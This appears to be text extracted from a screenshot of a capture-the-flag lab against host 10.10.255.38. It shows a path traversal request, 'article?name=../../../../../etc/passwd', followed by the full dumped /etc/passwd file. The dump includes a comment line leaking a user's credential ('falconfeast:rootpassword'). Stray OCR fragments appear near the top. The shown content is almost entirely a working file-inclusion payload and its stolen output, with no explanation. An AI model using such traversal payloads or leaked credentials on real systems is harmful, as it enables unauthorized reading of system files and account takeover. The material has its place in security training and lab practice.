 10.10.255.38/article?name=
10.10.255.38/article?name=../../../../../etc/passwd
4
S
C+
G
UD
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:
/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false